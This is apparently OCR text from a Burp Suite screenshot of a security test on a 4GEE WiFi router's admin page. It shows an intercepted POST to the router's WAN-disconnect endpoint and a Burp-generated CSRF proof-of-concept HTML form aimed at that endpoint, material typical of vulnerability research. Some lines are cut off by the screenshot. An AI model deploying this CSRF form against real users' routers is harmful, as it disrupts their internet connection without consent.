 EE
192.168.1.1/default.html#connection/connectionStatus.html
160%
Search
EE
4GEE WIFI
EE Help and Support
Burp Suite Professional v1.7.22 - Temporary Project - licensed to James Hemmings [single user license]
Burp Intruder Repeater Window Help
Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
HTTP history WebSockets history Options
st to http://192.168.1.1:80
rd Drop Intercept is on Action Comment this item ?
ams Headers Hex
rm/setWanDisconnect?rand=0.6988130822240772 HTTP/1.1
.1.1
t: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:54.0) Gecko/20100101 Firefox/54.0
plication/json, text/javascript, */*; q=0.01
guage: en-US,en;q=0.5
ype: application/x-www-form-urlencoded
stVerificationToken: 0=EGdl12XyVGZhVGafxWZ0F2YsF2XsNGd2d121d120d120d125d129d128d123d128d128
ed-With: XMLHttpRequest
ttp://192.168.1.1/default.html
ngth: 6
n: close
? < + > sswass 0 matches
CSRF PoC generator
Request to: http://192.168.1.1 ? Options
Raw Params Headers Hex
POST /goform/setWanDisconnect?rand=0.6988130822240772 HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
_TclRequestVerificationToken:
0=EGdl12XyVGZhVGafxWZ0F2YsF2XsNGd2d121d120d120d125d129d128d123d128d128
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.1/default.html
Content-Length: 6
DNT: 1
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.1.1/goform/setWanDisconnect?rand=0.6988130822240772"
method="POST">
<input type="hidden" name="some" value="a" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
WLAN Status
2.4GHz SSID: MY WIFI 3BEF